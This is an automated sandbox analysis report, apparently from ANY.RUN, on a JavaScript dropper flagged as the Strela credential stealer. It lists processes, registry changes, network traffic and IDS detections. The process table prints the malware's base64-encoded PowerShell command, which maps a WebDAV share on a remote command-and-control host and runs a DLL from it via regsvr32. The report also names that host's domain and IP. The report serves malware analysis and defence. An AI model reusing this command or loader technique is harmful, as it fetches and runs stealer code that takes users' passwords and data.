



| File name: | 31230170212840624220.js |
| Full analysis: | https://app.any.run/tasks/64ce5f91-51f9-4c9a-8fc3-3ddc281219d7 |
| Verdict: | Malicious activity |
| Threats: | Stealers are a group of malicious software that are intended for gaining unauthorized access to users’ information and transferring it to the attacker. The stealer malware category includes various types of programs that focus on their particular kind of data, including files, passwords, and cryptocurrency. Stealers are capable of spying on their targets by recording their keystrokes and taking screenshots. This type of malware is primarily distributed as part of phishing campaigns. |
| Analysis date: | July 26, 2024, 16:32:44 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (16610), with no line terminators |
| MD5: | EA74090BF2D121F0A260F03F05A112D1 |
| SHA1: | 6B4C236F090175239E57E144A1A07CABF565F7BC |
| SHA256: | 64D38FD98595989426E018B99E55C99C69DC93F5595561524D58E7AE3682643B |
| SSDEEP: | 384:YvgELYbv3FodCMl+8vcDY+pG4pBdopmD1XDU1cDKMhqzpjvCDzBDo99mRDBDEBDp:YvgELYbv3FDpNVY |
MALICIOUS
Registers / Runs the DLL via REGSVR32.EXE
- powershell.exe (PID: 720)
STRELA has been detected (SURICATA)
- net.exe (PID: 5848)
Stealers network behavior
- net.exe (PID: 5848)
WebDav connection (SURICATA)
- net.exe (PID: 5848)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 4076)
Base64-obfuscated command line is found
- wscript.exe (PID: 4076)
Connects to unusual port
- net.exe (PID: 5848)
Starts NET.EXE to map network drives
- powershell.exe (PID: 720)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4076)
BASE64 encoded PowerShell command has been detected
- wscript.exe (PID: 4076)
The process executes via Task Scheduler
- PLUGScheduler.exe (PID: 4120)
Contacting a server suspected of hosting an CnC
- net.exe (PID: 5848)
Attempting to connect via WebDav
- net.exe (PID: 5848)
INFO
Manual execution by a user
- svchost.exe (PID: 2796)
- svchost.exe (PID: 2088)
- svchost.exe (PID: 2684)
- svchost.exe (PID: 4216)
- svchost.exe (PID: 4520)
- svchost.exe (PID: 4296)
- svchost.exe (PID: 3244)
- svchost.exe (PID: 4776)
- TrustedInstaller.exe (PID: 4960)
- svchost.exe (PID: 4160)
- Taskmgr.exe (PID: 5968)
- svchost.exe (PID: 5792)
- svchost.exe (PID: 5544)
- svchost.exe (PID: 5864)
- Taskmgr.exe (PID: 784)
- svchost.exe (PID: 1032)
- notepad.exe (PID: 2492)
Checks proxy server information
- slui.exe (PID: 4316)
- net.exe (PID: 5848)
- svchost.exe (PID: 2088)
Creates files in the program directory
- svchost.exe (PID: 4076)
- svchost.exe (PID: 4160)
- PLUGScheduler.exe (PID: 4120)
Reads security settings of Internet Explorer
- svchost.exe (PID: 2088)
- svchost.exe (PID: 2684)
- svchost.exe (PID: 4296)
- Taskmgr.exe (PID: 784)
- notepad.exe (PID: 2492)
Checks supported languages
- PLUGScheduler.exe (PID: 4120)
- TrustedInstaller.exe (PID: 4960)
Reads the software policy settings
- slui.exe (PID: 4316)
- consent.exe (PID: 744)
Reads the computer name
- PLUGScheduler.exe (PID: 4120)
- TrustedInstaller.exe (PID: 4960)
Reads the time zone
- svchost.exe (PID: 4160)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
332
Monitored processes
28
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 720 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand bgBlAHQAIAB1AHMAZQAgAFwAXABjAGwAbwB1AGQAcwBsAGkAbQBpAHQALgBjAG8AbQBAADgAOAA4ADgAXABkAGEAdgB3AHcAdwByAG8AbwB0AFwAIAA7ACAAcgBlAGcAcwB2AHIAMwAyACAALwBzACAAXABcAGMAbABvAHUAZABzAGwAaQBtAGkAdAAuAGMAbwBtAEAAOAA4ADgAOABcAGQAYQB2AHcAdwB3AHIAbwBvAHQAXAAyADgANAAxADIAMgA3ADIANAAzADEAMgA2ADAALgBkAGwAbAA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 744 | consent.exe 1032 316 00000221644364F0 | C:\Windows\System32\consent.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Consent UI for administrative applications Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 784 | "C:\WINDOWS\system32\taskmgr.exe" /4 | C:\Windows\System32\Taskmgr.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Task Manager Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1032 | C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s Appinfo | C:\Windows\System32\svchost.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2088 | C:\WINDOWS\system32\svchost.exe -k UnistackSvcGroup -s CDPUserSvc | C:\Windows\System32\svchost.exe | — | services.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2284 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2492 | "C:\Windows\System32\Notepad.exe" C:\Users\admin\Desktop\31230170212840624220.js | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2684 | C:\WINDOWS\system32\svchost.exe -k UnistackSvcGroup -s WpnUserService | C:\Windows\System32\svchost.exe | — | services.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2708 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2796 | C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s wuauserv | C:\Windows\System32\svchost.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
29 766
Read events
29 667
Write events
72
Delete events
27
Modification events
| (PID) Process: | (4076) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (4076) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (4076) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (4076) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (4076) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: 5BFF1B0000000000 | |||
| (PID) Process: | (2284) svchost.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Dnscache\Parameters\DnsPolicyConfig\DNS_RESILIENCY_slscr.update.microsoft.com |
| Operation: | write | Name: | Name |
Value: slscr.update.microsoft.com | |||
| (PID) Process: | (2284) svchost.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Dnscache\Parameters\DnsPolicyConfig\DNS_RESILIENCY_slscr.update.microsoft.com |
| Operation: | write | Name: | ConfigOptions |
Value: 8 | |||
| (PID) Process: | (2284) svchost.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Dnscache\Parameters\DnsPolicyConfig\DNS_RESILIENCY_slscr.update.microsoft.com |
| Operation: | write | Name: | Version |
Value: 2 | |||
| (PID) Process: | (2284) svchost.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Dnscache\Parameters\DnsPolicyConfig\DNS_RESILIENCY_slscr.update.microsoft.com |
| Operation: | write | Name: | GenericDNSServers |
Value: 162.159.36.2 | |||
| (PID) Process: | (4076) svchost.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion |
| Operation: | write | Name: | ProductName |
Value: Windows 10 Pro | |||
Executable files
0
Suspicious files
11
Text files
9
Unknown types
19
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 720 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ivs2pswd.st1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 720 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xxvvhpmj.3ko.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 720 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:BEC701AF2D31BA3648B94430BB5353BF | SHA256:6BCBE5C3F1751065B413E1F87FC8F01F8B305254B93C93D131527F58970E22F3 | |||
| 4120 | PLUGScheduler.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.034.etl | etl | |
MD5:FA358BFEE9B4E1FFB7394D13CBBC4898 | SHA256:6FF97BBF8A56286A4C71623829514CC14B7F8CBBCF09748D939F733968478A22 | |||
| 2088 | svchost.exe | C:\Users\admin\AppData\Local\ConnectedDevicesPlatform\CDPGlobalSettings.cdp | text | |
MD5:1611F17FF81F9C9BC5C9F1D9A6B4F483 | SHA256:7D131594BD87C139CBFF9BE8627FCFFA915EC02CC3422551FE7911A2045CA1EE | |||
| 4120 | PLUGScheduler.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.025.etl | etl | |
MD5:5EA68411BF8E9EAF4621BAF73F61449E | SHA256:9D4CA5A1D871F819C139A498BB910A63576C2FE6367853544F8D172D8B6EBFF7 | |||
| 4120 | PLUGScheduler.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.024.etl | etl | |
MD5:A23907B6FDD47DCABFDFD7CF2FCD7671 | SHA256:0C9C33FE9E984A2E5A70EBA51F36B9929A86199E424AF2F8080E1267B87DC970 | |||
| 4076 | svchost.exe | C:\ProgramData\regid.1991-06.com.microsoft\regid.1991-06.com.microsoft_Windows-10-Pro.swidtag | xml | |
MD5:CAB432C4918E1CFF493C9668B2338104 | SHA256:2CE9E3A7CF26A6706D8078C732D8211AEB76E9FAA5C6D3A026E32B077EDF23DF | |||
| 2088 | svchost.exe | C:\Users\admin\AppData\Local\ConnectedDevicesPlatform\L.admin.cdpresource | text | |
MD5:DF774662471C7C4CE57E95D04B8F76C1 | SHA256:A144B9FC551CA115244A441DDAC7E1B8286BB2FFC95877814D2FA0E864A8AB0C | |||
| 4120 | PLUGScheduler.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.021.etl | etl | |
MD5:89BD161BF7B46C9078937CF832786737 | SHA256:2B83DF5532E9F54ED301C8F82E2CDD489799C8D5222A2D44C97DCB151A96FAA9 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
218
DNS requests
128
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5848 | net.exe | OPTIONS | 500 | 45.9.74.36:8888 | http://cloudslimit.com:8888/ | unknown | — | — | unknown |
4424 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3676 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5368 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7336 | msedge.exe | GET | 304 | 2.16.241.13:80 | http://apps.identrust.com/roots/dstrootcax3.p7c | unknown | — | — | whitelisted |
4132 | OfficeClickToRun.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7336 | msedge.exe | GET | 304 | 104.75.89.31:80 | http://x1.i.lencr.org/ | unknown | — | — | whitelisted |
4276 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
7336 | msedge.exe | GET | 304 | 104.75.89.31:80 | http://r3.i.lencr.org/ | unknown | — | — | whitelisted |
5368 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5368 | SearchApp.exe | 131.253.33.254:443 | a-ring-fallback.msedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3392 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5368 | SearchApp.exe | 2.23.209.187:443 | www.bing.com | Akamai International B.V. | GB | unknown |
3992 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6012 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4340 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3952 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
488 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5848 | net.exe | 45.9.74.36:8888 | cloudslimit.com | Delta Ltd | SC | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
t-ring-fdv2.msedge.net |
| unknown |
settings-win.data.microsoft.com |
| whitelisted |
a-ring-fallback.msedge.net |
| unknown |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
cloudslimit.com |
| unknown |
login.live.com |
| whitelisted |
fp-afd-nocache-ccp.azureedge.net |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5848 | net.exe | Malware Command and Control Activity Detected | STEALER [ANY.RUN] Strela Stealer Related IP address |
2284 | svchost.exe | Potentially Bad Traffic | ET DNS Query for .cc TLD |
5260 | SearchApp.exe | Not Suspicious Traffic | INFO [ANY.RUN] Azure Front Door domain observed in TLS SNI ( .azurefd .net) |
1 ETPRO signatures available at the full report